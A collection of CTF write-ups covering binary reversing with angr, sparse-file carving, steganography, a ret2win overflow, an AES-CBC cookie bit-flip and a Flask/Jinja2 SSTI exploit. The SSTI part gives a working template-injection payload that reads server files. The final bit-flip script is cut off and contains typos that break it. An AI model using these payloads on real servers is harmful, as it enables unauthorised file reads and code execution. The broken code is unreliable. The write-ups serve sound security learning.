```cundefined4 FUN_0804870a(void){ size_t sVar1; undefined4 uVar2; int *in_ECX; int in_GS_OFFSET; bool bVar3; undefined4 local_30; undefined4 local_2c; undefined4 local_28; undefined4 local_24; int local_20; undefined4 uStack24; int *local_14; uStack24 = 0x8048716; local_20 = *(int *)(in_GS_OFFSET + 0x14); local_14 = in_ECX; if (*in_ECX != 2) { __printf_chk(); /* WARNING: Subroutine does not return */ exit(1); } _DAT_0804d0a4 = FUN_08048b70(); local_30 = 0; local_2c = 0; local_28 = 0; local_24 = 0; __printf_chk(); fgets(&DAT_0804d0c0,0x50,*(FILE **)PTR_stdin_0804cffc); sVar1 = strcspn(&DAT_0804d0c0,"\n"); (&DAT_0804d0c0)[sVar1] = 0; strncpy((char *)&local_30,&DAT_0804d0c0,0x10); bVar3 = false; FUN_08048a90(); if (bVar3) { puts("ok"); if (((((DAT_0804d0c0 == *PTR_DAT_0804d068) && (DAT_0804d0c1 == PTR_DAT_0804d068[1])) && (DAT_0804d0c2 == PTR_DAT_0804d068[2])) && (((DAT_0804d0c3 == PTR_DAT_0804d068[3] && (DAT_0804d0c4 == PTR_DAT_0804d068[4])) && ((DAT_0804d0c5 == PTR_DAT_0804d068[5] && ((DAT_0804d0c6 == PTR_DAT_0804d068[6] && (DAT_0804d0c7 == PTR_DAT_0804d068[7])))))))) && ((DAT_0804d0c8 == PTR_DAT_0804d068[8] && (((((DAT_0804d0c9 == PTR_DAT_0804d068[9] && (DAT_0804d0ca == PTR_DAT_0804d068[10])) && (DAT_0804d0cb == PTR_DAT_0804d068[0xb])) && ((DAT_0804d0cc == PTR_DAT_0804d068[0xc] && (DAT_0804d0cd == PTR_DAT_0804d068[0xd])))) && (DAT_0804d0ce == PTR_DAT_0804d068[0xe])))))) { puts("The password is valid."); FUN_08048c60(); puts("Received and *hopefully* sucessfuly decrypted the database with the given password."); uVar2 = 0; } else { puts("Wrong password sorry, exiting."); uVar2 = 1; } if (local_20 != *(int *)(in_GS_OFFSET + 0x14)) { FUN_0804a460(); __libc_start_main(); do { /* WARNING: Do nothing block with infinite loop */ } while( true ); } return uVar2; } func_0x8b927754(); /* WARNING: Bad instruction - Truncating control flow here */ halt_baddata();}```
That's just an ugly looking string comparison. What's in `PTR_DAT_0804d068`?
``` PTR_DAT_0804d068 XREF[1]: FUN_0804870a:080487ec(R) 0804d068 e4 ac 04 08 addr DAT_0804ace4 = 4Eh 0804d06c f5 ac 04 08 addr s_You_can't_debug_me_:*_0804acf5 = "You can't debug me :*"
What's in DAT_0804ace4?
DAT_0804ace4 XREF[2]: FUN_0804870a:080487f5(R), 0804d068(*) 0804ace4 4e undefined1 4Eh DAT_0804ace5 XREF[1]: FUN_0804870a:08048804(R) 0804ace5 33 undefined1 33h DAT_0804ace6 XREF[1]: FUN_0804870a:08048814(R) 0804ace6 6b undefined1 6Bh DAT_0804ace7 XREF[1]: FUN_0804870a:08048824(R) 0804ace7 76 undefined1 76h DAT_0804ace8 XREF[1]: FUN_0804870a:08048834(R) 0804ace8 69 undefined1 69h DAT_0804ace9 XREF[1]: FUN_0804870a:08048844(R) 0804ace9 58 undefined1 58h DAT_0804acea XREF[1]: FUN_0804870a:08048854(R) 0804acea 37 undefined1 37h DAT_0804aceb XREF[1]: FUN_0804870a:08048864(R) 0804aceb 2d undefined1 2Dh DAT_0804acec XREF[1]: FUN_0804870a:08048874(R) 0804acec 76 undefined1 76h DAT_0804aced XREF[1]: FUN_0804870a:08048884(R) 0804aced 58 undefined1 58h DAT_0804acee XREF[1]: FUN_0804870a:08048890(R) 0804acee 45 undefined1 45h DAT_0804acef XREF[1]: FUN_0804870a:0804889c(R) 0804acef 71 undefined1 71h DAT_0804acf0 XREF[1]: FUN_0804870a:080488a8(R) 0804acf0 76 undefined1 76h DAT_0804acf1 XREF[1]: FUN_0804870a:080488b4(R) 0804acf1 6c undefined1 6Ch DAT_0804acf2 XREF[1]: FUN_0804870a:080488c0(R) 0804acf2 70 undefined1 70h 0804acf3 00 ?? 00h 0804acf4 00 ?? 00h```
In ASCII, that comes out to `N3kviX7-vXEqvlp`.
```kali@kali:~/Downloads/secure_db$ perl -e 'print "\x4e\x33\x6B\x76\x69\x58\x37\x2d\x76\x58\x45\x71\x76\x6c\x70\n"'N3kviX7-vXEqvlp```
Is that the password?
```kali@kali:~/Downloads/secure_db$ ./secure_db fooHi Doge ! ░░░░░░░░░▄░░░░░░░░░░░░░░▄░░░░░░░░░░░░▌▒█░░░░░░░░░░░▄▀▒▌░░░░░░░░░░░▌▒▒█░░░░░░░░▄▀▒▒▒▐░░░░░░░░░░▐▄▀▒▒▀▀▀▀▄▄▄▀▒▒▒▒▒▐░░░░░░░░▄▄▀▒░▒▒▒▒▒▒▒▒▒█▒▒▄█▒▐░░░░░░▄▀▒▒▒░░░▒▒▒░░░▒▒▒▀██▀▒▌░░░░░▐▒▒▒▄▄▒▒▒▒░░░▒▒▒▒▒▒▒▀▄▒▒▌░░░░▌░░▌█▀▒▒▒▒▒▄▀█▄▒▒▒▒▒▒▒█▒▐░░░▐░░░▒▒▒▒▒▒▒▒▌██▀▒▒░░░▒▒▒▀▄▌░░▌░▒▄██▄▒▒▒▒▒▒▒▒▒░░░░░░▒▒▒▒▌░▀▒▀▐▄█▄█▌▄░▀▒▒░░░░░░░░░░▒▒▒▐░▐▒▒▐▀▐▀▒░▄▄▒▄▒▒▒▒▒▒░▒░▒░▒▒▒▒▌▐▒▒▒▀▀▄▄▒▒▒▄▒▒▒▒▒▒▒▒░▒░▒░▒▒▐░░▌▒▒▒▒▒▒▀▀▀▒▒▒▒▒▒░▒░▒░▒░▒▒▒▌░░▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒░▒░▒░▒▒▄▒▒▐░░░░▀▄▒▒▒▒▒▒▒▒▒▒▒░▒░▒░▒▄▒▒▒▒▌░░░░░░▀▄▒▒▒▒▒▒▒▒▒▒▄▄▄▀▒▒▒▒▄▀░░░░░░░░░▀▄▄▄▄▄▄▀▀▀▒▒▒▒▒▄▄▀░░░░░░░░░░░░░░▒▒▒▒▒▒▒▒▒▒▀▀░░░░░░░░Please input the password :-> N3kviX7-vXEqvlpokWrong password sorry, exiting.```
That didn't work, so there must be some transformation.Before the string comparison, we get the input from STDIN here:
```c fgets(&DAT_0804d0c0,0x50,*(FILE **)PTR_stdin_0804cffc); sVar1 = strcspn(&DAT_0804d0c0,"\n"); (&DAT_0804d0c0)[sVar1] = 0; strncpy((char *)&local_30,&DAT_0804d0c0,0x10); bVar3 = false; FUN_08048a90(); if (bVar3) {```
It takes the string and replaces \n with a NULL terminator.The buffer is 16 bytes (15 chars + '\0')
What does `FUN_08048a90()` do?The decompiled C code is useless:
```cvoid FUN_08048a90(void){ return;}```
Here's the disassembly:
``` ************************************************************** * FUNCTION * ************************************************************** undefined FUN_08048a90() undefined AL:1 <RETURN> undefined4 Stack[-0x14]:4 local_14 XREF[1]: 08048aa4(*) FUN_08048a90 XREF[1]: FUN_0804870a:080487d4(c) 08048a90 55 PUSH EBP 08048a91 57 PUSH EDI 08048a92 e8 2e 05 CALL __i686.get_pc_thunk.cx undefined __i686.get_pc_thunk.cx() 00 00 08048a97 81 c1 69 ADD ECX,0x4569 45 00 00 08048a9d 56 PUSH ESI 08048a9e 53 PUSH EBX 08048a9f e8 00 00 CALL LAB_08048aa4 00 00 LAB_08048aa4 XREF[1]: 08048a9f(j) 08048aa4 83 04 24 05 ADD dword ptr [ESP]=>local_14,offset LAB_08048aa9 08048aa8 c3 RET LAB_08048aa9 XREF[1]: FUN_08048a90:08048aa4(*) 08048aa9 8d b9 c0 LEA EDI,[ECX + 0xc0] 00 00 00 08048aaf 89 fe MOV ESI,EDI 08048ab1 eb 0d JMP LAB_08048ac0 08048ab3 90 ?? 90h 08048ab4 90 ?? 90h 08048ab5 90 ?? 90h 08048ab6 90 ?? 90h 08048ab7 90 ?? 90h 08048ab8 90 ?? 90h 08048ab9 90 ?? 90h 08048aba 90 ?? 90h 08048abb 90 ?? 90h 08048abc 90 ?? 90h 08048abd 90 ?? 90h 08048abe 90 ?? 90h 08048abf 90 ?? 90h LAB_08048ac0 XREF[2]: 08048ab1(j), 08048ad4(j) 08048ac0 8b 16 MOV EDX,dword ptr [ESI] 08048ac2 83 c6 04 ADD ESI,0x4 08048ac5 8d 82 ff LEA EAX,[EDX + 0xfefefeff] fe fe fe 08048acb f7 d2 NOT EDX 08048acd 21 d0 AND EAX,EDX 08048acf 25 80 80 AND EAX,0x80808080 80 80 08048ad4 74 ea JZ LAB_08048ac0 08048ad6 89 c2 MOV EDX,EAX 08048ad8 c1 ea 10 SHR EDX,0x10 08048adb a9 80 80 TEST EAX,0x8080 00 00 08048ae0 0f 44 c2 CMOVZ EAX,EDX 08048ae3 8d 56 02 LEA EDX,[ESI + 0x2] 08048ae6 0f 44 f2 CMOVZ ESI,EDX 08048ae9 89 c2 MOV EDX,EAX 08048aeb 00 c2 ADD DL,AL 08048aed 83 de 03 SBB ESI,0x3 08048af0 29 fe SUB ESI,EDI 08048af2 74 3c JZ LAB_08048b30 08048af4 0f b6 a9 MOVZX EBP,byte ptr [ECX + 0xa0] a0 00 00 00 08048afb 31 db XOR EBX,EBX 08048afd 8d 76 00 LEA ESI,[ESI] LAB_08048b00 XREF[1]: 08048b25(j) 08048b00 89 d8 MOV EAX,EBX 08048b02 31 d2 XOR EDX,EDX 08048b04 89 d9 MOV ECX,EBX 08048b06 f7 f6 DIV ESI 08048b08 8b 44 24 14 MOV EAX,dword ptr [ESP + 0x14] 08048b0c 83 e1 03 AND ECX,0x3 08048b0f 83 c3 01 ADD EBX,0x1 08048b12 c1 e1 03 SHL ECX,0x3 08048b15 d3 f8 SAR EAX,CL 08048b17 89 c1 MOV ECX,EAX 08048b19 89 e8 MOV EAX,EBP 08048b1b 32 04 17 XOR AL,byte ptr [EDI + EDX*0x1] 08048b1e 31 c8 XOR EAX,ECX 08048b20 39 de CMP ESI,EBX 08048b22 88 04 17 MOV byte ptr [EDI + EDX*0x1],AL 08048b25 75 d9 JNZ LAB_08048b00 08048b27 89 f6 MOV ESI,ESI 08048b29 8d bc 27 LEA EDI,[EDI] 00 00 00 00 LAB_08048b30 XREF[1]: 08048af2(j) 08048b30 5b POP EBX 08048b31 5e POP ESI 08048b32 5f POP EDI 08048b33 5d POP EBP 08048b34 c3 RET 08048b35 8d ?? 8Dh 08048b36 74 ?? 74h t 08048b37 26 ?? 26h & 08048b38 00 ?? 00h 08048b39 8d ?? 8Dh 08048b3a bc ?? BCh 08048b3b 27 ?? 27h ' 08048b3c 00 ?? 00h 08048b3d 00 ?? 00h 08048b3e 00 ?? 00h 08048b3f 00 ?? 00h 08048b40 53 ?? 53h S 08048b41 e8 ?? E8h 08048b42 7a ?? 7Ah z 08048b43 fe ?? FEh 08048b44 ff ?? FFh 08048b45 ff ?? FFh 08048b46 81 ?? 81h 08048b47 c3 ?? C3h 08048b48 ba ?? BAh 08048b49 44 ?? 44h D 08048b4a 00 ?? 00h 08048b4b 00 ?? 00h 08048b4c 83 ?? 83h 08048b4d ec ?? ECh 08048b4e 14 ?? 14h 08048b4f ff ?? FFh 08048b50 74 ?? 74h t 08048b51 24 ?? 24h $ 08048b52 1c ?? 1Ch 08048b53 e8 ?? E8h 08048b54 f8 ?? F8h 08048b55 fa ?? FAh 08048b56 ff ?? FFh 08048b57 ff ?? FFh 08048b58 83 ?? 83h 08048b59 f8 ?? F8h 08048b5a 0f ?? 0Fh 08048b5b 0f ?? 0Fh 08048b5c 94 ?? 94h 08048b5d 83 ?? 83h 08048b5e 64 ?? 64h d 08048b5f 00 ?? 00h 08048b60 00 ?? 00h 08048b61 00 ?? 00h 08048b62 83 ?? 83h 08048b63 c4 ?? C4h 08048b64 18 ?? 18h 08048b65 5b ?? 5Bh [ 08048b66 c3 ?? C3h 08048b67 89 ?? 89h 08048b68 f6 ?? F6h 08048b69 8d ?? 8Dh 08048b6a bc ?? BCh 08048b6b 27 ?? 27h ' 08048b6c 00 ?? 00h 08048b6d 00 ?? 00h 08048b6e 00 ?? 00h 08048b6f 00 ?? 00h```
That's... something I guess. It's probably faster to solve this 1 character at a time than to understand WTF this is doing.
Let's try `angr` to solve this.
## Solution
```python#!/usr/bin/env python3import angr, time, claripy
BINARY='./secure_db'OUTFILE='out.db't=time.time()proj = angr.Project(BINARY, auto_load_libs=False)print(proj.arch)print(proj.filename)print("Entry: 0x%x" % proj.entry)
FIND=0x080488d6 # puts("The password is valid.");AVOID=0x0804890a # puts("Wrong password sorry, exiting.");print("Find: 0x%x" % FIND)print("Avoid: 0x%x" % AVOID)
password = claripy.BVS('password', 8 * 16)state = proj.factory.entry_state(args=[BINARY, OUTFILE], stdin=password)simgr = proj.factory.simulation_manager(state)simgr.explore(find=FIND, avoid=AVOID)
print(simgr.found[0].posix.dumps(0))print(time.time() - t, "seconds")```
```kali@kali:~/Downloads/secure_db$ ./solve.py ERROR | 2020-05-09 17:06:30,010 | cle.backends.elf.elf | PyReadELF couldn't load this file. Trying again without section headers... <Arch X86 (LE)>./secure_dbEntry: 0x8048970Find: 0x80488d6Avoid: 0x804890aWARNING | 2020-05-09 17:06:30,327 | angr.state_plugins.symbolic_memory | The program is accessing memory or registers with an unspecified value. This could indicate unwanted behavior. WARNING | 2020-05-09 17:06:30,327 | angr.state_plugins.symbolic_memory | angr will cope with this by generating an unconstrained symbolic variable and continuing. You can resolve this by: WARNING | 2020-05-09 17:06:30,327 | angr.state_plugins.symbolic_memory | 1) setting a value to the initial state WARNING | 2020-05-09 17:06:30,327 | angr.state_plugins.symbolic_memory | 2) adding the state option ZERO_FILL_UNCONSTRAINED_{MEMORY,REGISTERS}, to make unknown regions hold null WARNING | 2020-05-09 17:06:30,327 | angr.state_plugins.symbolic_memory | 3) adding the state option SYMBOL_FILL_UNCONSTRAINED_{MEMORY_REGISTERS}, to suppress these messages. WARNING | 2020-05-09 17:06:30,327 | angr.state_plugins.symbolic_memory | Filling register edi with 4 unconstrained bytes referenced from 0x804a3f1 (PLT.close+0x1d11 in secure_db (0x804a3f1)) b'T4h7s_4ll_F0lks\x00'175.94404363632202 seconds```
That's pretty freakin' incredible. This was my first time using angr, and it could have saved me hours on previous CTF challenges like this.
Now that we have the password, pass it into `secure_db`.
```kali@kali:~/Downloads/secure_db$ echo 'T4h7s_4ll_F0lks' > passkali@kali:~/Downloads/secure_db$ ./secure_db out.db < passHi Doge ! ░░░░░░░░░▄░░░░░░░░░░░░░░▄░░░░░░░░░░░░▌▒█░░░░░░░░░░░▄▀▒▌░░░░░░░░░░░▌▒▒█░░░░░░░░▄▀▒▒▒▐░░░░░░░░░░▐▄▀▒▒▀▀▀▀▄▄▄▀▒▒▒▒▒▐░░░░░░░░▄▄▀▒░▒▒▒▒▒▒▒▒▒█▒▒▄█▒▐░░░░░░▄▀▒▒▒░░░▒▒▒░░░▒▒▒▀██▀▒▌░░░░░▐▒▒▒▄▄▒▒▒▒░░░▒▒▒▒▒▒▒▀▄▒▒▌░░░░▌░░▌█▀▒▒▒▒▒▄▀█▄▒▒▒▒▒▒▒█▒▐░░░▐░░░▒▒▒▒▒▒▒▒▌██▀▒▒░░░▒▒▒▀▄▌░░▌░▒▄██▄▒▒▒▒▒▒▒▒▒░░░░░░▒▒▒▒▌░▀▒▀▐▄█▄█▌▄░▀▒▒░░░░░░░░░░▒▒▒▐░▐▒▒▐▀▐▀▒░▄▄▒▄▒▒▒▒▒▒░▒░▒░▒▒▒▒▌▐▒▒▒▀▀▄▄▒▒▒▄▒▒▒▒▒▒▒▒░▒░▒░▒▒▐░░▌▒▒▒▒▒▒▀▀▀▒▒▒▒▒▒░▒░▒░▒░▒▒▒▌░░▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒░▒░▒░▒▒▄▒▒▐░░░░▀▄▒▒▒▒▒▒▒▒▒▒▒░▒░▒░▒▄▒▒▒▒▌░░░░░░▀▄▒▒▒▒▒▒▒▒▒▒▄▄▄▀▒▒▒▒▄▀░░░░░░░░░▀▄▄▄▄▄▄▀▀▀▒▒▒▒▒▄▄▀░░░░░░░░░░░░░░▒▒▒▒▒▒▒▒▒▒▀▀░░░░░░░░Please input the password :-> okThe password is valid.Contacting serverRetrieving to DB, decrypting it using your password.File downloaded. 32768 bytes.Done. Check your output file.Received and *hopefully* sucessfuly decrypted the database with the given password.```
Now that we have the file, we can see that it is a SQLite DB. It's small, so running `.dump` is an easy way to find where the flag is.
```kali@kali:~/Downloads/secure_db$ file out.db out.db: SQLite 3.x database, last written using SQLite version 3022000kali@kali:~/Downloads/secure_db$ sqlite3 out.dbSQLite version 3.31.0 2019-12-29 00:52:41Enter ".help" for usage hints.sqlite> .dump...sqlite> select * from flag;shkCTF{p4ssw0rd_pr0t3ct3d_db_6a773d0fcb5d742603167d2958547914}```
|
map kernel address to DMA physical address and read/write it to get aar/aaw.brute force to find `current_task` and fill `cred` with 0.
[writeup](https://ptr-yudai.hatenablog.com/entry/2020/05/11/095526#pwn-Secstore-2) (only Secstore#2) |
### Solution:I REALLY overthought this. I'm starting to pick up on a patern there. So first....the hint is BULLSHIT. I used the most classicist of tools. One I use nearly every day. Well not as much since I started working for a company that ingests logs, but I digress.
First...don't bother cat'ing the file, its too big. xxd, strings, and a bunch more are disabled. If you run sed it gets killed after a few seconds. First off I ran tr and tried to kill all the white space and write a file to the /tmp folder, which they gave us. That didn't seem to shring anything. They left Python enabled so I wrote my own quick script to display the hex to see how this 15tb file is padded. Looks like mostly Null, which explains why my tr command that removed whitespace didn't do much. First I updated the python to strip Null and write to a file. Waaaaay too slow. Back to tr...still waaaaay too slow.
Then I thought...I wonder what's at the end of the file. "tail -n 100 my_huge_file" Nope, that hung and just kept chewing on the file. That's wierd...I wonder what its stuck on? Oh...I bet its trying to figure out how to count backwards by lines and since the file is basically ALL null. I wonder if I can just tail by bytes. Yup. "tail -c 100 my_huge_file" and it spat out the flag. Lots of swearing ensued.
I messaged the challenge author after and this was definitely not the intended way to solve it, which makes me even happier that it worked. (:
### Flag:shkCTF{sp4rs3_f1l3s_4r3_c001_6cf61f47f6273dfa225ee3366eacb8eb} |
# IntroFor this challenge a "large file" exists in /home/big on a remote server. The challenge states that there is a present within the large file. Based on this information, we need to determine what important bytes are in this file hoping that it's the flag. Tools such as dd are also restricted on the remote host.
## Initial ResearchAfter SSH'ing into the box we examine the size of the file:```bashbig@ee6e73167aa0:~$ ls -lah my_huge_file -rw-r--r-- 1 root root 16T May 10 08:33 my_huge_file```We try to examine the contents of the file:```bashbig@ee6e73167aa0:~$ cat my_huge_file ?^C```We notice that we can scp files to a tmp directory that we create for the team:```bashscp -P 9000 dd [email protected]:/tmp/libwtf/```Now we can run dd locally to carve out a 4096 bytes of the file:```bash./dd if=/home/big/my_huge_file skip=1 bs=1 count=4096 >>1blk```Since some hex editors were restricted we decided to use od instead. The od command in Linux is used to convert the content of input in different formats with octal format as the default format. We can see the existence of a lot of zeros:```bashbig@ee6e73167aa0:/tmp/libwtf$ od -b 1blk 0000000 237 230 217 000 000 000 000 000 000 000 000 000 000 000 000 0000000020 000 000 000 000 000 000 000 000 000 000 000 000 000 000 000 000*0010000```
## More researchAfter doing some googling we found this https://wiki.archlinux.org/index.php/sparse_file. A sparse file is a type of computer file that attempts to use file system space more efficiently when blocks allocated to the file are mostly empty. This is achieved by writing brief information (metadata) representing the empty blocks to disk instead of the actual "empty" space which makes up the block, using less disk space. The full block size is written to disk as the actual size only when the block contains "real" (non-empty) data.
Knowing this we can get the real size of the data within the file using linux tools:```bashbig@ee6e73167aa0:~$ du -h my_huge_file 32K my_huge_file```
We now know the data within the file is very small and we need to carve it out. But, how can we do this effectively? Luickly we have the following option params in the lseek function to speed this up (http://man7.org/linux/man-pages/man2/lseek.2.html).```bashSEEK_DATA - Adjust the file offset to the next location in the file greater than or equal to offset containing data. If offset points to data, then the file offset is set to offset.
SEEK_HOLE - Adjust the file offset to the next hole in the file greater than or equal to offset. If offset pointsinto the middle of a hole, then the file offset is set to offset. If there is no hole past offset, then the fileoffset is adjusted to the end of the file (i.e., there is an implicit hole at the end of any file).```
## The SolutionLuckily we found a C program online to find the offsets of non-zero data within the large file instead of writing my own. Shoutout to xkikeg https://gist.github.com/xkikeg/4645373.
After copying and compiling the C program to find data positions of sparse file with SEEK_DATA & SEEK_HOLE we can run it on the remote system. The following values are returned:```bash0x0 0x10000x47868c00000 0x47868c010000x77359400000 0x773594010000xa6e49c00000 0xa6e49c010000xe57a5680000 0xe57a56810000xffffe380000 0xffffe3810000xfffff708000 0xfffff708042 - 17,592,176,640,000```
Now that we have the offsets of where data exists we can use our local version of dd to carve out the data. The skip value is the start of each section and the count values is the start position of the data subtracted by the end position. We also converted the hex data to decimal.
Example for computing the offset of last data section within the file - 0xfffff708000 = 17,592,176,640,000:```bashbig@ee6e73167aa0: ./dd if=/home/big/my_huge_file skip=17592176640000 bs=1 count=4096 >>outfin```
When we do this for all blocks we get the flag:```bashbig@ee6e73167aa0:/tmp/libwtf$ cat outfin ?shkCTF{sp4rs3_f1l3s_4r3_c001_6cf61f47f6273dfa225ee3366eacb8eb}``` |
### Solution:Running zsteg pretty_cat.png gives the tantilizing "b1,rgb,lsb,xy .. text: "Well done, you managed to use the classic LSB method. Now you know that there's nothing in the sea this fish would fear. Other fish run from bigger things. That's their instinct. But this fish doesn't run from anything. He doesn't fear. Here is your flag: " ", which is a riff on a line from Jaws. Too bad the tool cuts off right where you want it to keep going. I wonder...if they did that on purpose.
Rerunning zsteg with -E b1,rbg,lsb,xy gives the full flag with some other stuff.
#### Flag:shkCTF{Y0u_foUnD_m3_thr0ugH_LSB_6a5e99dfacf793e27a} |
# Notes
This task was part of the 'Web' category at the 2020 Hexion CTF (during 11-13 April 2020).It was solved [The Maccabees](https://ctftime.org/team/60231) team.
## The challenge
The challenge description contained only a link to a website:
```http://challenges1.hexionteam.com:2001```
When viewing the website in the browser - we get a simple "notes" application, where you can:
* Fill the textbox and hit the "Create" button, which creates a new note.* View all the notes created so far.* Hit the "Reset" button, removing all existing notes.
Example for how that looks in the browser:
 **--->** 
In addition, in the received HTML page, there is a comment:
```html
```
This hints a hidden interface hidden under the "/notes" URI. And indeed, browsing to this interface shows us in a list (in a Python/JS formatting) of the current notes.For example, browsing there for the current notes sends us the response:
```['dsadsadsa', 'la la la']```
Our first attempts were to inject some delimiter characters in order to try to fiddle with this formatting - none worked (trying to inset `, ", ', --, <, >, etc.).
Another thing we discovered - if we remove the 'text=' parmater in the POST request that adds another note, and then browse to "/notes", it seems like we fill a new entry in the list with the `None` value:
```[None]```
This hints us that this is a python implementation (also obvious by the server being gunicorn - variation of Flask).
## The solution
After playing with it a lot, we figured out the solution is that this implementation is vulnerable to SSTI - **Server-Side Template Injection**, in Flask.
This class of vulnerabilities relies on the fact that Flask (among other web engines) renders "templates" of payloads with data from the environment (in this case - python). If this template, before rendering, is constructed using unsanitized user-input - we can modify the template in order to gain code execution on the server.
The easy way to check if implementation is vulnerable to SSTI is to input the data `{{7 * 7}}`, and see if it renders as `49` in some manner.
And indeed, inserting a note with these contents, and then browsing to `/notes`, we receive the response `['49']`.
From here, the main challenge is to write a python payload that will leak the flag, given the constraints. The main problem is that we can't `import` anything, and can't use builtins from the python environment.
Some good resources about SSTI:
* [SSTI in Flask/Jinja2](https://medium.com/@nyomanpradipta120/ssti-in-flask-jinja2-20b068fdaeee) - good article explaining the bugclass + a walkthrough exploitation (which is very similar to our final exploit).* [Cheatsheet - Flask & Jinja2 SSTI](https://pequalsnp-team.github.io/cheatsheet/flask-jinja2-ssti) - a nice cheatsheet for SSTI exploitation methods.
Notice that in both cases, the exact exploit details won't work as-is here - because difference in the environment, and differences between python2 and python3 (most example online are about python2, but we use python3).
Given this knowledge, constructing the final solution is easy. We will try to construct a solution that read a file from the server filesystem and shows us its content (this is under the assumption that the flag is in some predictable path, such as `/flag`).
notes-web-emptyThe final solution looks like this - we can just paste the following string and add it as a note:
```{{ config.items()[4].__class__.__mro__[1].__subclasses__()[79]("/flag", "/flag").get_data("/flag") }}```
Afterwards, we get the following result on `/notes`:
```['b'hexCTF{d0nt_r3nder_t3mplates_w1th_u5er_1nput}\n'\r\n\r\n']```
Which means the flag is `hexCTF{d0nt_r3nder_t3mplates_w1th_u5er_1nput}`!
Simple explanation of the exploit, and the meaning of each part (each part can be evaluated separately for inspection):
1. `{{ config }}` - this is an object which Flask export to templates, containing the current instance configuration. This can also be useful in order to leak flask secret (in some CTF challenges - the flag is just saved as a configuration variable; also, the `SECRET_KEY` can be used in order to decrypt and forge Flask session cookies).2. `{{ config.items() }}` - because `config` is a key-value dict, we just take the values.3. `{{ config.items()[4] }}` - just take some random item from the configuration (which derives from `object`).4. `{{ config.items()[4].__class__ }}` - the class of the object (in our case - `<class 'jinja2.runtime.Undefined'>`).5. `{{ config.items()[4].__class__.__mro__ }}` - the MRO (method resolution object) of the class. This is basically an iterator of all superclasses of the class.6. `{{ config.items()[4].__class__.__mro__[1] }}` - we just took the last class in the MRO - this is just `<class 'object'>`.7. `{{ config.items()[4].__class__.__mro__[1].__subclasses__() }}` - these are all the available subclasses of the class `object` (which obviously should be all available classes).8. `{{ config.items()[4].__class__.__mro__[1].__subclasses__()[79] }}` - this is the class `<class '_frozen_importlib_external.FileLoader'>'`. We will abuse it in order to read the content of a file on the filesystem.9. `{{ config.items()[4].__class__.__mro__[1].__subclasses__()[79]("/flag", "/flag")` - this is a construction of an instance of the `FileLoader` object (the two parameters doesn't really seem to matter - but them as the flag path just in case).10. `{{ config.items()[4].__class__.__mro__[1].__subclasses__()[79]("/flag", "/flag").get_data("/flag") }}` - this calls the `get_data` method of the `FileLoader` object we created, in order to read the data from the flag file (located in `/flag` on the server machine).
(Another option we had was to use `subprocess.Popen` or something similar in order to run arbitrary code on the machine - but it was not needed here, as reading a file was enough in order to get the flag).
|
# SharkyCTF 2020 – Give away 0
* **Category:** PWN* **Points:** 160
## Challenge
> Home sweet home.>> Creator: Hackhim>> nc sharkyctf.xyz 20333>> attachments :>> binary : 0_give_away
## Solution
First we mark the binary executable so we can run it:`chmod +x 0_give_away`
when we try running the binary it accepts some input and then it exits

so we disassemble the binary with `objdump -d 0_give_away`:
```00000000004006a7 <win_func>: 4006a7: 55 push %rbp 4006a8: 48 89 e5 mov %rsp,%rbp 4006ab: ba 00 00 00 00 mov $0x0,%edx 4006b0: be 00 00 00 00 mov $0x0,%esi 4006b5: 48 8d 3d d8 00 00 00 lea 0xd8(%rip),%rdi # 400794 <_IO_stdin_used+0x4> 4006bc: e8 6f fe ff ff callq 400530 <execve@plt> 4006c1: 90 nop 4006c2: 5d pop %rbp 4006c3: c3 retq
00000000004006c4 <vuln>: 4006c4: 55 push %rbp 4006c5: 48 89 e5 mov %rsp,%rbp 4006c8: 48 83 ec 20 sub $0x20,%rsp 4006cc: 48 8b 15 7d 09 20 00 mov 0x20097d(%rip),%rdx # 601050 <stdin@@GLIBC_2.2.5> 4006d3: 48 8d 45 e0 lea -0x20(%rbp),%rax 4006d7: be 32 00 00 00 mov $0x32,%esi 4006dc: 48 89 c7 mov %rax,%rdi 4006df: e8 3c fe ff ff callq 400520 <fgets@plt> 4006e4: 90 nop 4006e5: c9 leaveq 4006e6: c3 retq
00000000004006e7 <main>: 4006e7: 55 push %rbp 4006e8: 48 89 e5 mov %rsp,%rbp 4006eb: b8 00 00 00 00 mov $0x0,%eax 4006f0: e8 51 ff ff ff callq 400646 <init_buffering> 4006f5: b8 00 00 00 00 mov $0x0,%eax 4006fa: e8 c5 ff ff ff callq 4006c4 <vuln> 4006ff: b8 00 00 00 00 mov $0x0,%eax 400704: 5d pop %rbp 400705: c3 retq 400706: 66 2e 0f 1f 84 00 00 nopw %cs:0x0(%rax,%rax,1) 40070d: 00 00 00
```
we see that the main is calling the vuln function which reads 0x32 bytes using fgets and store them in rbp-0x20so we can overwrite the return address with offset '0x20+0x8=0x28=40'and we overwrite it with the address of win function 'win_func' which obviously pops a shell
I like to use pwntools template to automate the process: [solve.py](https://raw.githubusercontent.com/0d12245589/CTF-writeups/master/2020/SharkyCTF/PWN/Give_away_0/solve.py)

WE GOT THE FLAG :)```shkCTF{#Fr33_fL4g!!_<3}``` |
> Eat my cookie sharkyboy!Look how great my authentication is.I used AES 128 CBC for encryption never used it before but it's so cooool!!backflip_in_the_kitchen.sharkyctf.xyzRegister for an account.
After login, the site tells us:
>Welcome to your profile page, admin666>>Here are the information we store about you :>> ID : 484> Username : admin666> Administrator : 0
We get the cookie: `qN7Hq6ANexgyrtbcTYRNwp293DRwmOPdR6SBOO0Pj%2BRgbZodmHYdrcfoQ8Z4bq5jNb7SnUS%2BIzVP3gxmqykvXg%3D%3D`
Urldecode to `qN7Hq6ANexgyrtbcTYRNwp293DRwmOPdR6SBOO0Pj+RgbZodmHYdrcfoQ8Z4bq5jNb7SnUS+IzVP3gxmqykvXg==`
Thats 64 byte of data, so presumably a 16 byte IV and 48 byte of ciphertext.
We need to find out the structure of the cookie's plaintext. It has to be between 32 and 47 characters long. There must be some structure, because the data values alone are just 12 characters.
* The plaintext can't be a verbose JSON like `{"ID": 484, "Username": "admin666", "Administrator": 0}`, because that is 55 characters long* The username is definitelbbbbbbbbby in the cookie; if we register a longer username with 20 chraracters, the correpsonding cookie is 80 bytes long
I the follwing script script which changes each byte of the IV.
```pythonimport requestsimport base64from urllib.parse import quote_plusimport re
def get_profile(pos, i, session = False, verbose=False): if(not session): sesstion = requests.Session() my_cookie = cookie[:pos] + bytes([cookie[pos]^i]) + cookie[pos+bb1:] cookies = cookies = {'authentication_token': quote_plus(base64.b64encode(my_cookie).decode())}
